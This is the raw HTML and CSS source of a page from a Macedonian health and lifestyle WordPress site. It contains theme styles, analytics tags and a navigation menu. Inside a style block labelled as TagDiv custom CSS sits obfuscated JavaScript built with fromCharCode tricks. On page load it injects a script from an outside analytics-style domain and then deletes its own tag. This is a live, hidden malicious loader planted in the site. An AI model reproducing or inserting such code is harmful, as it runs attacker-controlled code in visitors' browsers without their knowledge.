    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/zdravje/",
                    "name": "Здравје"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/",
                    "name": "Петок е женски ден, еве што треба да направите на овој ден..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-77677 single-format-standard wp-theme-Newsmag petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
